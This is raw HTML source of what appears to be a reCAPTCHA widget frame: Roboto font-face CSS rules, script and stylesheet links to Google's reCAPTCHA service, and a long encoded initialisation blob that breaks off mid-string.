  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="erqg8NhBzyYenRd6IkMPTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="erqg8NhBzyYenRd6IkMPTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="erqg8NhBzyYenRd6IkMPTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YMK1McKHwrfCo8KDOxLCsCVew63Dp8KHwqHDjMKcwpctw6YswqTDkMOqw6rDkcKLJMKRXjDDrsKjEcKCdm/[base64]/DkXzCoz16BRYzwoB3wrXCvhjDrBTDvUR9wrrCtn3Dk2FQwosFwqTChDfDnMKdw5QnBGohL8KSw5vCpMOWw6bDhcOywoHCtkE1asOqw4B+w5PDocK/BVVywpDDmVAtaMKcw6LCt8OlNMOhwqAKEcONAsKUendTw7YsHMO8w5bDsRfCqsOoUiQDTTwFw7/CpzpJwqLDjB5IU8KZwpdgRsOBw67DllnDmsOlwrXDulp3NibDjMKWK1HDs0JHKQDDksOmwoPDpcO7wrPCqAvCpsKEJhPChsKPwpobw6vDpm5Rw78eEcKWfsKjwrzDk8KyZk1vw5/DhwYoYCJyXMKcw5pDSMOhwrPCiW7Dqwt8fMO0BhfCh8OnworDpsKTwp3DuUtpaxgiTw9nFsKHw7ZHTEDDgsKADcK2cSTCgxvCryTCh8OBw5rCuifDv8KjwqPCoMOsEMOXM8OINlHCp2sXc8K2w6rDosKywpHDjsKvw6F9wpNhw4DDhcKwRsKKwp/[base64]/CjcORSzfCnAkbwrfCnGEhwpJUw6jDmcKAw6IOFcO2wpHDpUzDrm7DpsKmMktbU8Opw5LDvcKICWV4w5zCk8KdwqRML8Oww4vDl0hcw5fDoxc6wobDhyo2wpBHA8K2wowOw5llacOxe2jCqStdd8K8woTCkcOAw4rChMO1w6VTZi/[base64]/w4cVcMKbw4DDiMKew7AhwpbCjcOiRMOiwq3ChcO/Z3bDnsK2wqUPw5Qrw49jeUYgwp9bC1kQCsKUR1XDin4PCWQ7wpLDnMOFbsO9Y8ORw5Uww75Qw5rCkcKCwp/[base64]/CtMOBw6ISwr0HeDBvQgkMw5bCmBzDjmjCoHnCtcKJM31qWHQ0w5gJwpgJS8Kow6EjRXrCisOiw5DCpMKfMsOrNsKHwrLCpcKmwrrDkzfCosORw4nDn8KuXntpwqnCqcO1woLCgithw6/DgsKaw4fDkDAPw7wsD8KoTh/ClMK3w4V/SsOmIkPDg3B5e01UZcOOw7hzLCvDqzfChzpIGlYgZS7DmsOywqTCn3XClA13didZwow7DHI2w7DChMK1woQbw75FwrDCicKywqMQwpg5wqzDg0jChzLCvsObwq/CvzLDjWLDvMKEw4cNwoZHwpt8NcOLwo7DjTQJWMKPw4EfasOCHcObbsKBUBZwLcKDVsOCT30/S1Fnw6dpw4nDokclTcKDJ0QvwpIvOFbChx3Ds8OowoQHwqLCrsKCwpnDpmDDiHQiwrsLUsKuw7Flw73DicOkEMKLw6PCuyIvw5kvGcKCw4chYFMzw6LDiMKWKsO7w7YiRhrCvcOsQMKlw7bCicOBw41TI8Olwo/CksKOW8K0eALDjMOMwoXCjxTDqD7Cs8KKwqLCvsOeecOUwr/ClsO5SlfCjnbDlyXDj8OcwpFgwrTDtRIOw7l9wpZuPcKswpzCjg3DkcK2EcKtHAd1FsK7MA3CscOuHRd4AcKnAsKBw699wpfCvDRsMMOIwoEMRB/DvsKvwqXDksKSwqpew4XCu3oabsKbw7N0UxLDusKgQMKjwoDDnsOISsOyR8KGwoFEaWwdwqrDgCsgccOOwrXCnTAcU8KQwrxEwp8oOB4owrNsADE8wrNLwq0daDBGwrzDhcO4wrA6wqhPDi3DhcOxESPDocKkcsO2wo/DmBsvU8KMwrxpwrk4w7Jtwp8DImfDgxbDoMKRHMOqw6k8U8O7wo/CoMOWwpQrwogxYhU8wqPDlcOOLTxFYy3CicOKw7UTw7IeY3U/w4rCjsO9wqDDsUrCj8OZwoE2cMOGQiYgJT9XwpPDmCzCscOwXMOLwokTw5dtw6pHTmzCiFpUA2lFTHXCtgPDh8O6wo8Owq/CjsOLYcKIw6Urw57DnnzDjh/CkBVzQ3t9BsO/[base64]/wqlywoDDoMKFw6ZvwqPDo8OqGGgqesKjM8KZRcKWwrXCoA/CmjfCnCJPwrzClUnDhVE7FMOVw5PCvsKmw5PCpMOVw57CssO7QcKpwpDDoW7Dhh/DtsOtbMKjAcKPO1Fdw7jDl3DDmMOVDcOQScKeOXRxTMOMT8OzUSHDqC5nbcKdw7PCrMOSw7zCsFwZwqQBw7c6w5F/w6LCiXzDvBUQw7PDrh7CnMO8Uks8w6V+w4YEw68iBsKxwr4VL8KwwqXCosK+XsOgXQxcw7TDkMKtf0E2CCzCv8Kxw5/CkBbDthLCrsKWBzbDjsOLw7XCphMqcMOJwq0lV1g7RcONwqHDpRPDs3c5wpddesOfRB5lw7jDtMOrSCFgSArDtMKfLnbCkh/Co8KcZsKFYmUmw51TWMKMwonChB5IGcOUAcKOG0zChMOdwppBw4rDjn/[base64]/Ci8KXacO/w5jDoMO6wokMbANlVMKHPsKFwp83dsOIM8ONF8Oew7fDmGTCgHzDn8KawpXCssKgwqshacOmwrTCjlIeW2rCp30WwqYHw5AQw5vCqXLCn8KEw6bDnn0Iwq/CjcO1ewTCqMONw5J6wrLCgR1Nw79rwrkqw7Jsw7HDgMOXUMO0woI/wplER8K/D8OCZRbChnzDhsOdc8KoacKiwpBPwq5wFMO9w6IswpRIwo8mA8Kaw6rCu8O9WQgMw78IwqnDmsO1FcOuw5fClsKgwpkXwqHDr8K1w4LDq8KvJSpBw7Z5w7YdWwlswrgfPcO5J8KQwoxKwplbw6/[base64]/TSklVMOCwqfDjS7DmcOZeMKXwpLDp2HDggl/CcO3ATPCkMKuwpYOw7HDj27DikpDw5V7fATDqMKfDsORw7LDqAkNbgV2W8K6UsKoCj3Cr8KQO8OSwpdKf8KAwoNiasKkwqg0cFjDjsOTw5PCi8OBw7QzUwZ6wrrDhlEHdn/CtwA7wpR0wp3Dkl9SwpYGDAlaw4U6wrTCn8KYw7zDh2pOwr4gU8Kow5smFMKCwpjCocKgTcO6w7kJfEgVw7TCp8O2KDXDkcKMwp1Ow6/DvAEdwq9AMsKBwqTCmMO4PsKcIxnCpydZdkHCisKuL2XDgEvDosKHwoTDisOsw6E/QmXCqlHCrwMCwr1hEsKeI8KwWEvDvcKew58Pw7doKXvCsWrCi8KaOS91ATovBXnCusK7w5MUw5zDvsOOwrE+XDY1KkYPIcKhMMOEw6czScOXw7xJwrtjw5/DqzzDnC/CisKeZ2Ifw7jCsiV4w4XDnsKBw7gmw60bPMKywqIPJsKUw7hew7bDo8OCWsK+w4fDhcOGaMK2IsKIBMOhFCnClAjChSFhw6zDpSh2VSLDvsOUaMKww5B5w6hDVMOxwqnCqsK+dyTDunQ/w43Cri7Dul9zwoh4w5PDiHQkVFkdw4/ChRh8wrrDhMKMw6QgwoUFw4DCpcK+QyofKFXDnnliBcOSKsOeME3CuMOkH3FkwpnDtsOpw5vCpGjDhcK/R3QSwq9xw4DCqnDCrMOiwoPCncK8wqLDu8KVwppEUMK/IVZhwqUbcCpFw79nwrbCgMOGwrBPCcK3LcOtOMKSTmvCj2/CjAYNw5PDq8OeQlZjbEbDmXVjOWHDjcKNQXXCrSzDn0zDpXw5wppISh3CrcOTRsKFw6nClMKqw7rCg1V8B8KmXSTDgsK6w6/CmTzChQTCq8OdVMOGR8Khw5xcwq/[base64]/[base64]/GsOQIkQkZSJAw48KwoZmwpMqwoDDqz/DpW3DnlVow7vClQwWw4x9MHAZwqHDiSjDpsOfVBBqIEbDllvCi8KrcH7ChMOnwp5mcBonwphbTsK0PMOrwohaw4oXSsO2QcKJwplCwpHCmkjCmMKOwoUuQsKfw5BTJEXCpHMEEsOyUcOGKsODR8KtSzrDtR7DvX/DpEzDhDjDvMOrw5ZLw6NewpDCrMOaw4LCtHI5w6hPWsOKwqfDhMKrw5LCpg0xd8KMesKcw7wSDT7DmcOgwqYQDcK0dMOHLlfDqMKWw7B6PBZMZxHDnSXDqsKAZADDtHRdw6DCrQjDsT/[base64]/CgkEPB0fDt3kAw4LCo03DsWgiwostM8OnwqTDkcObwpTDkcOSFiDDiyIjw6/DjsOhNMOww7w1w7XDnWnDmiTDn3PDlkZjfsOQTSPDrWlqw7LDriQlwpZMwpwqLWvDgcOrKsK/f8KDccOPT8OUdcKDcXNZKsKCCMOeR0sTw4XCjBLDlX/CijPDln3DuT07w5o6LcKPfl00w4LDgRZjUGbCjVk0wrPDomrDgsK+w6PCpEEow7bCog43wpzCosOgwoTDr8KHMXfCtMK5KngnwoorwqNpw7XDkAbCkBnDgHNgAsK8w4onasKMw6wIeVjDi8KXK1lwbsKCw4zCuibCtCkZAXF1wpTCh8OXYsOZw7Npw